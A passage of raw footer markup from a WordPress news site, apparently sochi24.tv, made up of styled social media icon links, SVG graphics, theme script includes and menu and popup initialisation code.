ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"3684288d44","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"